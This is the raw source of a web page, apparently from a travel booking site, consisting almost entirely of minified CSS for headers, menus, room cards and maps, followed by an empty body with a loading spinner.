.global-navigation-menu-trigger:active,.global-navigation-menu .global-navigation-menu-trigger:focus,.global-navigation-menu .global-navigation-menu-trigger:focus-within,.global-navigation-menu .global-navigation-menu-trigger:hover{background:transparent;color:#f0f3f5;outline:none}.global-navigation-menu-checkbox:focus+.global-navigation-menu-trigger-wrapper .global-navigation-menu-trigger{outline:auto #0d5ab9 0.313rem}.global-navigation-menu-checkbox:not(:checked) ~ .global-navigation-menu-container{display:none}.global-navigation-menu-checkbox:checked ~ .global-navigation-menu-container{display:block}.global-navigation-menu-mounted .global-navigation-menu-container{-webkit-animation-duration:60ms;animation-duration:60ms;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-iteration-count:1;animation-iteration-count:1;-webkit-animation-name:global-menu-fade-out;animation-name:global-menu-fade-out}.global-navigation-menu-mounted .global-navigation-menu-container.global-navigation-menu-open{-webkit-animation-delay:0ms, 60ms;animation-delay:0ms, 60ms;-webkit-animation-duration:180ms, 60ms;animation-duration:180ms, 60ms;display:-webkit-flex;display:flex;pointer-events:auto}.global-navigation-menu-mounted .global-navigation-menu-container.global-navigation-menu-open.global-navigation-menu-pos-left{-webkit-animation-name:global-menu-grow-down, global-menu-fade-in;animation-name:global-menu-grow-down, global-menu-fade-in}.global-navigation-menu-mounted .global-navigation-menu-container.global-navigation-menu-open.global-navigation-menu-pos-right{-webkit-animation-name:global-menu-grow-down, global-menu-fade-in;animation-name:global-menu-grow-down, global-menu-fade-in}.global-navigation-menu-mounted .global-navigation-menu-container.global-navigation-menu-open>*{-webkit-animation-delay:80ms;animation-delay:80ms;-webkit-animation-duration:80ms;animation-duration:80ms;-webkit-animation-name:global-menu-fade-in;animation-name:global-menu-fade-in}.global-navigation-menu-mounted .global-navigation-menu-container.animation-disabled{-webkit-animation-duration:0s;animation-duration:0s}.global-navigation-menu-item>.uitk-menu-list-item-icon{-webkit-flex:0;flex:0}@media only screen and (min-width: 36em){.global-navigation-menu-icon-trigger ~ .global-navigation-menu-pos-left{left:-uds-token(global_navigation__menu__list_item__spacing_outer_horiz)}}.global-navigation-nav-button.uitk-button{background:none;border-radius:0;color:#fff;-webkit-flex-wrap:nowrap;flex-wrap:nowrap;font-weight:500;white-space:nowrap}.global-navigation-nav-button.uitk-button:hover{color:#f0f3f5;text-decoration:none}@media screen and (max-width: 61.938rem){.global-navigation-nav-button.uitk-button{padding-left:0.75rem;padding-right:0.75rem}}@media screen and (min-width: 62rem){.global-navigation-nav-button.uitk-button{padding-left:1rem;padding-right:1rem}}.global-navigation-nav-button-active{border-bottom:2px solid #f0f3f5}.global-navigation-nav-button-active.uitk-button{color:#f0f3f5}.global-navigation-navlink.uitk-link,.global-navigation-navlink.uitk-link:visited{-webkit-align-items:center;align-items:center;color:#fff;font-weight:500;white-space:nowrap}.global-navigation-navlink.uitk-link:hover,.global-navigation-navlink.uitk-link:visited:hover{color:#f0f3f5;text-decoration:none}.global-navigation-navlink.uitk-link.uitk-type-300 .uitk-icon,.global-navigation-menu .global-navigation-menu-icon-text-trigger .global-navigation-navlink.uitk-link.uitk-button-text .uitk-icon,.global-navigation-navlink.uitk-link.site-header .uitk-icon,.global-navigation-navlink.uitk-link.sub-header .uitk-icon,.global-navigation-navlink.uitk-link.site-header-expanded .uitk-icon,body.global-navigation-navlink.uitk-link .uitk-icon,.predefined strong.global-navigation-navlink.uitk-link .uitk-icon,.predefined b.global-navigation-navlink.uitk-link .uitk-icon,.global-navigation-navlink.uitk-link:visited.uitk-type-300 .uitk-icon,.global-navigation-menu .global-navigation-menu-icon-text-trigger .global-navigation-navlink.uitk-link.uitk-button-text:visited .uitk-icon,.global-navigation-navlink.uitk-link.site-header:visited .uitk-icon,.global-navigation-navlink.uitk-link.sub-header:visited .uitk-icon,.global-navigation-navlink.uitk-link.site-header-expanded:visited .uitk-icon,body.global-navigation-navlink.uitk-link:visited .uitk-icon,.predefined strong.global-navigation-navlink.uitk-link:visited .uitk-icon,.predefined b.global-navigation-navlink.uitk-link:visited .uitk-icon{height:auto}.global-navigation-site-header{background-color:#0a438b;box-shadow:0 1px 0 0 rgba(17, 21, 26, 0.12);display:-webkit-flex;display:flex;-webkit-flex-direction:column;flex-direction:column;-webkit-justify-content:center;justify-content:center;width:100%}.global-navigation-site-header-container{margin:auto;max-width:78rem;width:100%}@media screen and (max-width: 35.938rem){.global-navigation-site-header{min-height:3.5rem}}@media screen and (min-width: 36rem){.global-navigation-site-header{min-height:4.5rem}}.uitk-no-outline *:focus{outline:none}.uitk-skip-link{left:0;top:0}.uitk-skip-link-is-visually-hidden:not(:focus-within):not(:active){border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}@media screen and (-ms-high-contrast: none){.uitk-skip-link-is-visually-hidden.uitk-menu-container,.uitk-skip-link-is-visually-hidden.uitk-skip-link{padding:0}.uitk-skip-link-is-visually-hidden .uitk-list-item{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.uitk-skip-link-is-visually-hidden .uitk-list-item:focus,.uitk-skip-link-is-visually-hidden .uitk-list-item:active{clip:auto;height:auto;margin:0;overflow:visible;padding:0.75rem 1.5rem;position:static;width:auto}}@supports (-ms-ime-align: auto){.uitk-skip-link-is-visually-hidden.uitk-menu-container,.uitk-skip-link-is-visually-hidden.uitk-skip-link{padding:0}.uitk-skip-link-is-visually-hidden .uitk-list-item{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.uitk-skip-link-is-visually-hidden .uitk-list-item:focus,.uitk-skip-link-is-visually-hidden .uitk-list-item:active{clip:auto;height:auto;margin:0;overflow:visible;padding:0.75rem 1.5rem;position:static;width:auto}}.uitk-header-brand-logo{line-height:0;padding:0.5rem 0.75rem 0.5rem initial}.uitk-header-brand-logo img{max-width:40vw}@media screen and (max-width: 35.938rem){.uitk-header-brand-logo img{height:1.75rem}}@media screen and (min-width: 36rem){.uitk-header-brand-logo img{height:2rem}}.page-header{box-shadow:0 1px 0 0 rgba(17,21,26,0.12);position:relative;width:100%;z-index:300}.header-region,.secondary-header-region{-webkit-align-items:center;align-items:center;background-color:#0a438b;border-top:#7baed4 solid;display:-webkit-flex;display:flex;-webkit-flex-direction:column;flex-direction:column;-webkit-justify-content:center;justify-content:center;width:100%}.secondary-header-region{background-color:#fff;border-top:#bcc4cc solid}.site-header,.sub-header{-webkit-align-items:center;align-items:center;display:-webkit-flex;display:flex;height:2.75rem;-webkit-justify-content:space-between;justify-content:space-between;width:100%}.site-header .navigation-bar>*,.sub-header .navigation-bar>*{display:-webkit-flex;display:flex;-webkit-justify-content:center;justify-content:center;width:2.75rem}.site-header .navigation-bar .uitk-button:hover,.sub-header .navigation-bar .uitk-button:hover{background:none}.site-header .header-links__item a,.sub-header .header-links__item a{font-size:0.875rem;font-weight:400}.site-header .drop-menu-button,.sub-header .drop-menu-button{background:none;border:0;min-height:0;min-width:0;padding:0}.site-header .header-logo,.sub-header .header-logo{line-height:0}.site-header .header-logo img,.sub-header .header-logo img{height:1.75rem;max-width:40vw}.site-header .header-logo img.small-logo,.sub-header .header-logo img.small-logo{height:1.75rem}.site-header .header-logo img.large-logo,.sub-header .header-logo img.large-logo{height:2rem}.site-header .loyalty_text,.sub-header .loyalty_text{font-weight:400;text-align:center}.site-header-expanded{-webkit-align-items:center;align-items:center;display:-webkit-flex;display:flex;height:4rem;-webkit-justify-content:space-between;justify-content:space-between;width:100%}.site-header-expanded .navigation-bar-expanded>*{display:-webkit-flex;display:flex;-webkit-justify-content:center;justify-content:center}.site-header-expanded .navigation-bar-expanded .uitk-button:hover{background:none}.site-header-expanded .navigation-bar-expanded .sign-in-expanded span{color:#fff}.site-header-expanded .drop-menu-button{background:none;border:0;min-height:0;min-width:0;padding:0}.site-header-expanded .header-logo{line-height:0}.site-header-expanded .header-logo img{height:1.75rem;max-width:40vw}.site-header-expanded .header-logo img.small-logo{height:1.75rem}.site-header-expanded .header-logo img.large-logo{height:2rem}.header-links__nav .uitk-button-tertiary:hover .uitk-button-container{background-color:transparent}.header-links__nav .uitk-menu-icon-trigger{width:100%}.header-links__nav .uitk-button-text{color:#505c66;font-size:0.875rem}.header-links__nav .uitk-icon{color:#505c66}.header-links__item{font-weight:500}.header-links__item a{color:#505c66}.header-links__item a:hover{text-decoration:none}.header-links__item.active{border-bottom-width:2px;border-color:#0d5ab9}.header-links__item.active a{color:#0d5ab9}.linkbar{display:block;height:2.25rem;min-height:auto;-webkit-overflow-scrolling:touch;overflow-x:auto;white-space:nowrap}.linkbar::-webkit-scrollbar{background:transparent;height:0}.linkbar__nav{display:-webkit-flex;display:flex;height:100%}.linkbar__link{-webkit-align-items:center;align-items:center;border-bottom:3px solid transparent;color:#505c66;display:-webkit-inline-flex;display:inline-flex;-webkit-flex:1 0 auto;flex:1 0 auto;padding:0 0.75rem}.linkbar__link.current{border-color:#0d5ab9;color:#242c33}.pwa-toolbar{display:-webkit-flex;display:flex;-webkit-flex-direction:column;flex-direction:column;-webkit-justify-content:center;justify-content:center;transition:box-shadow 280ms cubic-bezier(0.4, 0, 0.2, 1);width:100%;will-change:box-shadow}.pwa-toolbar__row:not(:last-child){box-shadow:0 1px 0 0 rgba(17,21,26,0.12)}.pwa-toolbar__lift{box-shadow:0 0.25rem 0.438rem 0 rgba(17,21,26,0.2)}.pwa-toolbar__fixed-flexible-waterfall{position:-webkit-sticky;position:sticky}.pwa-toolbar__transparent-overlay,.pwa-toolbar__transparent-overlay-with-header{background-color:transparent;background-image:linear-gradient(to top, transparent, rgba(17,21,26,0.16) 30%, rgba(17,21,26,0.4) 62%, rgba(17,21,26,0.6));box-shadow:none}.pwa-toolbar-header{z-index:200}.pwa-toolbar__transparent-overlay-with-header+main{position:relative;top:-3rem}@media only screen and (max-width: 35.9375em){.toolbar-region{background-color:#fff}}.footer{color:#505c66;-webkit-flex:0;flex:0;padding:0.75rem 0.5rem 5.75rem}.footer-container{-webkit-align-self:flex-end;align-self:flex-end}.footer-link-list{line-height:1.5rem;padding:0}.footer-link-list li{display:inline-block;padding-right:0.75rem}.footer-link-list a{color:inherit;white-space:nowrap}.footer-link-list a .screen-reader-only-hidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.footer-link-list a .screen-reader-only-hidden.focusable:active,.footer-link-list a .screen-reader-only-hidden.focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}.footer-legal-text{margin:auto;max-width:30rem}.legal{margin-top:auto}@-webkit-keyframes menu-grow-down{from{-webkit-transform:translateY(-100%);transform:translateY(-100%);z-index:-100}to{-webkit-transform:translateY(0.01vh);transform:translateY(0.01vh);z-index:1}}@keyframes menu-grow-down{from{-webkit-transform:translateY(-100%);transform:translateY(-100%);z-index:-100}to{-webkit-transform:translateY(0.01vh);transform:translateY(0.01vh);z-index:1}}.custom-menu-pos-left{left:0}.custom-menu-pos-right{right:0}.menu-right-mobile-position{right:-6.5rem}.custom-menu{-webkit-align-self:center;align-self:center;display:-webkit-inline-flex;display:inline-flex}.custom-menu .custom-menu-language-item{text-transform:capitalize}.visually-hidden{display:none}.custom-menu .loyalty-badge{border-color:#fff;border-style:solid;border-width:1px}.custom-menu .custom-menu-container{background-color:#fff;border-radius:0.5rem;box-shadow:0 0.5rem 1rem 0 rgba(17, 21, 26, 0.24);-webkit-flex-direction:column;flex-direction:column;line-height:calc(20 / 16);max-width:23.438rem;min-width:3rem;overflow-x:hidden;overflow-y:auto;position:absolute;top:2.625rem;width:100vw}.custom-menu .custom-menu-container .uitk-link .custom-menu-text-link{color:#0d5ab9;padding:0}.custom-menu .custom-menu-container .uitk-link .screen-reader-select-hidden{-webkit-touch-callout:none;-ms-user-select:none;-webkit-user-select:none;user-select:none}.custom-menu .custom-menu-active .uitk-button-text,.custom-menu .custom-menu-active * .uitk-button-text{color:#f0f3f5}.custom-menu .custom-menu-active .uitk-icon,.custom-menu .custom-menu-active * .uitk-icon{fill:#f0f3f5}.custom-menu-section h3.custom-menu-section-label{color:#505c66;font-size:1.125rem;padding:0.75rem 1.5rem}.custom-menu-section-card-container{max-height:15.625rem;overflow-y:hidden}.custom-menu-section-card-container.visible{max-height:initial;overflow-y:auto}.uitk-button.is-hidden{display:none}.view-all{margin:0;width:100%}.view-all .uitk-button-container{background-color:white;border-color:#cccfdb;border-width:1px;color:#005aeb}.custom-menu-mounted .custom-menu-container{display:none;opacity:0;pointer-events:none}.custom-menu-checkbox:focus+.uitk-menu-trigger-wrapper .uitk-menu-trigger{outline:auto #0d5ab9 0.313rem}.custom-menu-checkbox:not(:checked) ~ .custom-menu-container{display:none}.custom-menu-checkbox:checked ~ .custom-menu-container{display:block}.custom-menu-container{display:none}.custom-menu-mounted .custom-menu-container{-webkit-animation-duration:60ms;animation-duration:60ms;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-iteration-count:1;animation-iteration-count:1;-webkit-animation-name:menu-fade-out;animation-name:menu-fade-out}.custom-menu-mounted .custom-menu-container.custom-menu-open{-webkit-animation-delay:0ms, 60ms;animation-delay:0ms, 60ms;-webkit-animation-duration:180ms, 60ms;animation-duration:180ms, 60ms;display:-webkit-flex;display:flex;pointer-events:auto}.custom-menu-mounted .custom-menu-container.custom-menu-open.custom-menu-pos-left{-webkit-animation-name:menu-grow-down, menu-fade-in;animation-name:menu-grow-down, menu-fade-in}.custom-menu-mounted .custom-menu-container.custom-menu-open.custom-menu-pos-right{-webkit-animation-name:menu-grow-down, menu-fade-in;animation-name:menu-grow-down, menu-fade-in}.custom-menu-mounted .custom-menu-container.custom-menu-open>*{-webkit-animation-delay:80ms;animation-delay:80ms;-webkit-animation-duration:80ms;animation-duration:80ms;-webkit-animation-name:menu-fade-in;animation-name:menu-fade-in}.custom-menu-mounted .custom-menu-container.animation-disabled{-webkit-animation-duration:0s;animation-duration:0s}@media only screen and (max-width: 35.9375em){#gc-custom-header-tool-bar-shop-menu{display:none}#header-toolbar-nav{display:none}.custom-menu-mounted .custom-menu-container.custom-menu-open{-webkit-animation-delay:0ms, 60ms;animation-delay:0ms, 60ms;-webkit-animation-duration:180ms, 60ms;animation-duration:180ms, 60ms}.custom-menu-section{padding-bottom:0.75rem}}@media only screen and (min-width: 36em){#header-toolbar-nav{display:-webkit-flex;display:flex}#gc-custom-header-nav-bar-shop-menu{display:none}.custom-menu-mounted .custom-menu-container.custom-menu-open{-webkit-animation-delay:0ms, 60ms;animation-delay:0ms, 60ms;-webkit-animation-duration:180ms, 60ms;animation-duration:180ms, 60ms}.custom-menu-section{padding-bottom:0.75rem;padding-top:0.313rem}.view-all{padding:0;position:absolute;right:0;top:0.625rem;width:auto}.view-all .uitk-button-container{border:0}.custom-menu-pos-left{left:-0.5rem}}@media only screen and (min-width: 62em){.custom-menu-mounted .custom-menu-container.custom-menu-open{-webkit-animation-delay:0ms, 60ms;animation-delay:0ms, 60ms;-webkit-animation-duration:180ms, 60ms;animation-duration:180ms, 60ms}.account-balance-details .gc-header-custom-menu-trigger .uitk-button-container span.uitk-button-text{max-width:31.25rem}.gc-header-custom-menu-trigger .uitk-button-container span.uitk-button-text{display:inline;max-width:8.125rem;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}}.site-header .header-logo{vertical-align:text-top}.page-header{border-top-width:0}.page-header .uitk-button{outline:none}.page-header .uitk-button.all-x-padding-three{padding-left:0.75rem;padding-right:0.75rem}.site-header{height:3rem}.site-header .uitk-menu .uitk-button{font-size:0.875rem;font-weight:500}.site-header .navigation-bar>*{width:3rem}.site-header .global-nav-header-links__nav>.uitk-button,.site-header .global-nav-header-links__nav>*>.uitk-button,.site-header .navigation-bar>.uitk-button,.site-header .navigation-bar>*>.uitk-button,.sub-header .global-nav-header-links__nav>.uitk-button,.sub-header .global-nav-header-links__nav>*>.uitk-button,.sub-header .navigation-bar>.uitk-button,.sub-header .navigation-bar>*>.uitk-button{background:none;color:#fff}.site-header .global-nav-header-links__nav>.uitk-button:hover,.site-header .global-nav-header-links__nav>*>.uitk-button:hover,.site-header .navigation-bar>.uitk-button:hover,.site-header .navigation-bar>*>.uitk-button:hover,.sub-header .global-nav-header-links__nav>.uitk-button:hover,.sub-header .global-nav-header-links__nav>*>.uitk-button:hover,.sub-header .navigation-bar>.uitk-button:hover,.sub-header .navigation-bar>*>.uitk-button:hover{background:none}.site-header .global-nav-header-links__nav>.uitk-button:hover *,.site-header .global-nav-header-links__nav>.uitk-button:focus *,.site-header .global-nav-header-links__nav>*>.uitk-button:hover *,.site-header .global-nav-header-links__nav>*>.uitk-button:focus *,.site-header .navigation-bar>.uitk-button:hover *,.site-header .navigation-bar>.uitk-button:focus *,.site-header .navigation-bar>*>.uitk-button:hover *,.site-header .navigation-bar>*>.uitk-button:focus *,.sub-header .global-nav-header-links__nav>.uitk-button:hover *,.sub-header .global-nav-header-links__nav>.uitk-button:focus *,.sub-header .global-nav-header-links__nav>*>.uitk-button:hover *,.sub-header .global-nav-header-links__nav>*>.uitk-button:focus *,.sub-header .navigation-bar>.uitk-button:hover *,.sub-header .navigation-bar>.uitk-button:focus *,.sub-header .navigation-bar>*>.uitk-button:hover *,.sub-header .navigation-bar>*>.uitk-button:focus *{color:#f0f3f5;fill:#f0f3f5}.site-header .navigation-bar>*,.sub-header .navigation-bar>*{width:inherit}.uitk-grid>.uitk-cell.all-cell-shrink{width:auto}.uitk-grid>.uitk-cell.all-x-gutter-four{padding-left:1rem}.uitk-list-divider{border:none;border-bottom:1px solid #a1aab3;box-sizing:border-box;display:-webkit-flex;display:flex;-webkit-flex-direction:column;flex-direction:column;margin:0.75rem 0}.uitk-menu-icon-trigger{width:inherit}.sub-header{color:#242c33;height:3rem}.sub-header .sub-header__nav a{color:#505c66}.sub-header .sub-header__nav a:hover{color:#003e74}.site-header .my-list__icon .uitk-button-old:not([class~="uitk-button-action"]):not([class~="uitk-button-old-link"]):not([class~="uitk-step-input-button"]){padding:0 0.75rem}.no-stripe{border-top:none}.global_navigation__header__default__max_width{max-width:78rem}.global-nav-header-links__nav .uitk-button-tertiary:hover .uitk-button-container{background-color:transparent}.global-nav-header-links__nav .uitk-menu-icon-trigger{width:100%}.global-nav-header-links__nav .header-links__item a{font-size:0.875rem;font-weight:500}.global-nav-header-links__nav .uitk-button-text{color:#fff;font-size:0.875rem}.global-nav-header-links__item{font-weight:500}.global-nav-header-links__item a{color:#fff}.global-nav-header-links__item a:hover{color:#f0f3f5;text-decoration:none}.global-nav-header-links__item.active{border-bottom-width:2px;border-color:#f0f3f5}.global-nav-header-links__item.active a{color:#f0f3f5}.header-guest-heading .heading-container{padding:1.5rem 1.5rem 0.75rem 1.5rem}.header-guest-heading .heading-container .actions{padding-top:1.5rem}.header-guest-heading .heading-container .uitk-button{font-size:1rem;font-weight:500;height:2.25rem}.header-guest-heading .heading-container .uitk-button-primary .uitk-button{color:#fff}.header-guest-heading .heading-container .uitk-button-primary .uitk-button:hover{color:#fff}.header-guest-heading .heading-container .uitk-button-primary:hover{background-color:#7baed4}.header-guest-heading .heading-container .uitk-button-tertiary{margin-top:0.5rem}.header-guest-heading .heading-container .uitk-button-tertiary .uitk-button{color:#0d5ab9}.header-guest-heading .heading-container .uitk-button-tertiary .uitk-button:hover{color:#0d5ab9}.header-guest-heading .heading-container .uitk-button-tertiary:hover *{background-color:#ebf3f9}.header-signed-in-heading .heading-container{padding:1.5rem 1.5rem 0.75rem 1.5rem}.gdpr-banner-explicit{background-color:#505c66}.gdpr-banner-explicit__content{margin:auto;max-width:75rem}.gdpr-banner-explicit__content p{color:#fff}.gdpr-banner-explicit__content p a{font-size:1rem;line-height:1.25rem}@media only screen and (max-width: 35.938rem){.gdpr-banner-explicit__content{-webkit-flex-wrap:wrap;flex-wrap:wrap}}.gdpr-banner-explicit__content__button-area{margin:auto 0 auto auto}.page-header #gdpr-banner{width:100%}.mad-marquee-container{margin:0 auto;max-width:75rem}.mad-marquee-container.bex-homepage-module{max-width:calc(75rem + 3rem)}.mad-marquee-container.comet-homepage-module{max-width:calc(75rem + 3rem)}body{color:#242c33}legend,fieldset{border:0;font:inherit}a{color:#0d5ab9;text-decoration:none}section{position:relative}dl{padding-left:0}.page-container{display:-webkit-flex;display:flex;-webkit-flex-direction:column;flex-direction:column;min-height:99vh}.layer-overlay{-webkit-align-items:center;align-items:center;bottom:0;display:-webkit-flex;display:flex;-webkit-justify-content:center;justify-content:center;left:0;position:fixed;right:0;top:0;z-index:500}.layer-overlay.layer-overlay-active{background:rgba(17,21,26,0.4)}.overlay-modal{margin:0 1.875rem;position:fixed;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.overlay-takeover{background:#dce1e6;height:100%;left:0;overflow:hidden;top:0;width:100%}.overlay-bottom-sheet{background:transparent;bottom:0;height:auto;left:0;overflow:hidden;position:absolute;width:100%}.scroll-lock{overflow:hidden;position:fixed}.smooth-scroll-container{height:100%;-webkit-overflow-scrolling:touch;overflow-y:scroll}.predefined br{content:' ';display:block;padding-top:0.75rem}.sticky-top__with-navbar{position:-webkit-sticky;position:sticky;top:2.75rem}.overlay-modal-inherit{width:inherit}.loyalty-display-points{font-size:0.875rem;font-weight:300}.loyalty-display-price{font-size:1.375rem;font-weight:700}@media screen and (min-width: 36em){.overlay-takeover{margin:0 0.75rem;max-height:calc(100vh - 6rem);max-width:31.25rem;position:relative}.overlay-modal{max-width:31.25rem}}.white-space-normal{white-space:normal}.page-container .main-body{width:100%}.page-container__no-topborder .page-header{border-top:none}.page-container .page-header{z-index:400}.page-container .navigation-region.constrained{margin-left:auto;margin-right:auto;max-width:75rem;width:100%}.page-container .main-region{margin-left:auto;margin-right:auto;max-width:75rem;width:100%}.page-container .main-region.infosite__main{max-width:40.625rem}@media screen and (min-width: 62em){.page-container .main-region.infosite__main{max-width:75rem}}.image-loader{background-color:#848f99;background-position:center;background-repeat:no-repeat;background-size:cover;min-height:3.5rem;padding:0.5rem 0.75rem;position:relative}.image-loader::after,.image-loader::before{bottom:0;content:'';display:block;height:100%;left:0;position:absolute;transition:opacity 0.4s linear;width:100%}.image-loader:not(.image-loader__no-scrim)::after{background-image:linear-gradient(to bottom, transparent, rgba(17,21,26,0.16) 30%, rgba(17,21,26,0.4) 62%, rgba(17,21,26,0.6));height:3.75rem;opacity:1}.image-loader::before{background-color:#848f99;opacity:0}.image-loader--lazy{background-color:#848f99;min-height:7.75rem}.image-loader--lazy:not([data-loaded=true])::after{opacity:0}.image-loader--lazy:not([data-loaded=true])::before{opacity:1}.amenities__list{-webkit-align-items:center;align-items:center;display:-webkit-flex;display:flex;-webkit-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-justify-content:space-between;justify-content:space-between;overflow-x:auto}.amenities__list-items{display:-webkit-flex;display:flex;-webkit-flex:0 0 auto;flex:0 0 auto;list-style:none;padding:0;text-align:center}.amenities__list-item{-webkit-flex:0 0 auto;flex:0 0 auto;-webkit-hyphens:auto;-ms-hyphens:auto;hyphens:auto;margin-right:0.75rem}.amenities__list-item .uitk-icon{margin-bottom:0.375rem}.amenities__list .amenities-icon-description{display:block;white-space:pre-line}.amenities-view-all{-webkit-align-items:center;align-items:center;-webkit-flex:0 0 auto;flex:0 0 auto;margin-left:0.75rem;min-width:auto;overflow:visible;white-space:nowrap}.amenities-view-all.uitk-button-link{display:-webkit-inline-flex;display:inline-flex}.amenities-list{list-style:none;margin:0;padding:0}.amenities-list__item:last-of-type{margin-bottom:0}.availability-wizard__date-wrapper+.availability-wizard__date-wrapper{border-left:solid 1px #a1aab3}.payment-options__details{padding:0.25rem 0 0 1rem}.payment-options__button{float:right;margin-top:-0.25rem;padding:0 0 0.75rem 0.75rem}.payment-options__divider-text{background-color:#fff;padding:0 0.75rem;position:relative}.rate-plan .uitk-card-separator-top{border-top-color:#bcc4cc}[dir] .rate-plan__content{padding-top:0.5rem}.rate-plan__title-block{margin-top:0.5rem}.rate-plan__action{margin-top:0.75rem}.rate-option{background-color:#f0f3f5}.recommended-offer--media{background-color:#f0f3f5}.room--loading{box-shadow:none}.room--loading:nth-child(even) .room__card--loading{-webkit-animation:yang 1.5s cubic-bezier(0.4, 0, 0.2, 1) infinite;animation:yang 1.5s cubic-bezier(0.4, 0, 0.2, 1) infinite}.room--loading:nth-child(odd) .room__card--loading{-webkit-animation:yin 1.5s cubic-bezier(0.4, 0, 0.2, 1) infinite;animation:yin 1.5s cubic-bezier(0.4, 0, 0.2, 1) infinite}.room__card{overflow:unset}.room__card--loading{background-color:#a1aab3;border-radius:2px;height:11rem;padding-bottom:20%}.room__media{border-radius:2px 2px 0 0;height:10.75rem}.room__info-trigger{bottom:0;position:absolute;right:0;z-index:1}.room__info-trigger-content{bottom:0;padding:0.75rem 0.75rem 0.625rem;position:absolute;right:0;text-shadow:0 0 0.75rem rgba(17,21,26,0.44),0 0 0.25rem rgba(17,21,26,0.34);z-index:1}.room__info-trigger-content .uitk-icon{margin-left:2px;top:-1px}.room__view{margin-top:0.25rem}.room__gallery-trigger{height:100%;position:absolute;top:0;width:100%}.room__gallery-trigger .uitk-button.gallery-trigger__btn{-webkit-align-items:flex-end;align-items:flex-end;background:none;display:-webkit-flex;display:flex;-webkit-flex:1;flex:1;height:100%;text-align:right;width:100%}.room__gallery-trigger .uitk-button.gallery-trigger__btn:active,.room__gallery-trigger .uitk-button.gallery-trigger__btn:hover{background:none}.room__gallery-trigger .uitk-button.gallery-trigger__btn .gallery-trigger__btn-label{background-color:rgba(17,21,26,0.46);border-radius:2px;bottom:0.75rem;padding:2px 0.25rem;position:absolute;right:0.75rem}.gallery-trigger__btn{background-color:rgba(17,21,26,0.46);height:1.5rem}.gallery-trigger__btn.uitk-button:active,.gallery-trigger__btn.uitk-button:hover{background-color:rgba(17,21,26,0.46)}.room__gallery-trigger .uitk-button{-webkit-align-items:flex-end;align-items:flex-end}.room-info-dialog .uitk-dialog-content{padding:0}.room-info-dialog .uitk-card{overflow:unset}.room-info-dialog .uitk-gallery-carousel{border-radius:0}.room--big-swing .room__media{height:0;padding:0 0 56.25%}.room--big-swing .room__media .uitk-image-placeholder-image{height:100%}.sticky-book-now{bottom:0;left:0;position:fixed;right:0;-webkit-transform:translateY(120%);transform:translateY(120%);transition:-webkit-transform 0.2s ease-in-out;transition:transform 0.2s ease-in-out;transition:transform 0.2s ease-in-out, -webkit-transform 0.2s ease-in-out;z-index:300}.sticky-book-now.sticky-book-now--visible{-webkit-transform:translateY(0);transform:translateY(0)}.sticky-book-now .uitk-cell{margin:auto 0}.infosite .uitk-button.uitk-button-link,.infosite .uitk-button.uitk-button-link:hover{padding:0}.infosite .uitk-card-content-scrollable{-webkit-overflow-scrolling:touch}.infosite .uitk-icon.uitk-expando-button-icon.uitk-icon-medium{width:auto}.infosite .property-details:not(.loaded){min-height:11.25rem}.infosite .property-summary{-webkit-align-items:center;align-items:center;display:-webkit-flex;display:flex}.infosite .property-summary__action-back{color:#fff}.infosite .pwa-toolbar{-webkit-align-self:center;align-self:center;max-width:40.625rem;text-shadow:0 1px 2px rgba(17, 21, 26, 0.8),0 1px 2px rgba(17, 21, 26, 0);z-index:200}.infosite .toolbar-region{background-color:transparent}.infosite .pill-link{text-decoration:none}.infosite-content .listing.loader{height:10.5rem}@media screen and (min-width: 98rem){.side-rail{margin-right:-11.5rem;position:relative;right:0}}.side-rail meso-display-ad[path][width]{margin-left:1.5rem;margin-top:0.75rem;min-height:37.5rem;min-width:10rem}.side-rail meso-display-ad[collapse][path]{margin:0;min-height:0;min-width:0}.results .results-list .uitk-card-media,.results .results-list .uitk-gallery-carousel,.results .results-list .uitk-gallery-carousel-items,.results .results-list .uitk-gallery-carousel-item,.results .results-list .uitk-image,.results .results-list .uitk-image-placeholder-image,.results .results-list .uitk-image-media{border-bottom-left-radius:inherit;border-top-left-radius:inherit}.results .horizontal-placeholder{padding-bottom:20%}.search-nav-tab{background:#fff;box-shadow:0 1px 0 0 rgba(17, 21, 26, 0.12);height:2.75rem}@media screen and (min-width: 62em){.search-nav-tab{padding-left:0.5rem}}@media screen and (min-width: 75em){.search-nav-tab{padding-right:1rem}}@media screen and (min-width: 74.9375em){.search-nav-tab{padding-right:2.5rem}}.map__marker-cluster{background-color:#003e74;border:1px solid #fff;border-radius:3px;color:#fff;cursor:pointer;-webkit-filter:drop-shadow(0 1px rgba(17,21,26,0.15));filter:drop-shadow(0 1px rgba(17,21,26,0.15));padding:0.25rem;position:absolute;text-align:center;z-index:100}.map__marker-cluster::before{border-left:0.313rem solid transparent;border-right:0.313rem solid transparent;border-top:0.313rem solid #fff;bottom:-0.375rem;content:'';height:0;left:50%;position:absolute;-webkit-transform:translateX(-50%);transform:translateX(-50%);width:0}.map__marker-cluster::after{border-left:0.313rem solid transparent;border-right:0.313rem solid transparent;border-top:0.313rem solid #003e74;bottom:-0.313rem;content:'';height:0;left:50%;position:absolute;-webkit-transform:translateX(-50%);transform:translateX(-50%);width:0}.map__marker-cluster--sold-out{background-color:#ab1700;border-color:#fff;color:#fff;white-space:nowrap}.map__marker-cluster--sold-out::before{border-top-color:#fff}.map__marker-cluster--sold-out::after{border-top-color:#ab1700}.shared-ui-map .uitk-sheet>*{width:100%}
</style>
</head>
<body class="">
<div><div class="page-loading"><span class="uitk-loader" aria-hidden="true"></span><style>.page-loading { height: 100vh; padding-top: 30vh; }
.page-loading > span, .page-loading > img { display: block; margin-left: auto; margin-right: auto; text-align: center; }
.page-loading > img { height: auto; width: 130px; margin-bottom: 1rem; }</style></div></div>
<style>.page-loading { display: none; }</style>

